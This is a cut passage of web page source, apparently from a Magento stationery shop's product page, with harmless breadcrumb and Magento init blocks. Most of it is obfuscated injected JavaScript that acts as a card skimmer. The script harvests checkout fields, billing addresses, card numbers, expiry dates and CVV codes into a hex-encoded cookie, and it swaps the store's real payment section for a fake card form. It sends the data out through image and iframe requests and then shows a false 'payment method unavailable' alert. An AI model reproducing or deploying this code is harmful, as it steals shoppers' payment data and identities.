_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.binamandiristationery.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.binamandiristationery.co.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Lyra"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 